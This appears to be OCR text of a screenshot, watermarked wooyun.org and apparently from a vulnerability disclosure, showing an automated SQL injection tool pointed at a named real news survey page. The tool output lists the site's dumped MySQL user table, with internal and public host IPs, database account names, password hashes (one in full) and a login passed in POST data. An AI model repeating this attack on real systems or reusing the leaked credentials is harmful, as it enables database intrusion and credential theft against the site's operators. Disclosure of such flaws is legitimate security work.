 Target: http://survey.inewsweek.cn/vote_result.php?vote_id=208
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: login_pwd=88952634&bmlb=zzzs&login_user=88952634
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
proc
procs_priv
tables_priv
time_zone
time_zone_leap_second
time_zone_name
time_zone_transition
time_zone_transition_typ
user
Host
User
Password
Select_priv
Host User Password
% maintain *43C672F1EFAFA...
10.10.3.101 dbwebuser *D521032927B22...
10.10.3.103 cnwdbadmin *D521032927B22...
10.10.3.103 dbwebuser *D521032927B22...
10.10.3.104 dbwebuser *D521032927B22...
10.10.3.106 dbwebuser *D521032927B22...
123.126.58.107 dbwebuser *D521032927B22...
123.126.58.108 dbwebuser *D521032927B22...
123.126.58.109 dbwebuser *D521032927B22...
58.68.149.191 dbwebuser *D521032927B22...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear
Data Found: Password=*D521032927B22EA8F04E90509C90C900302D3B48
Data Found: Host=58.68.149.196
www.wooyun.org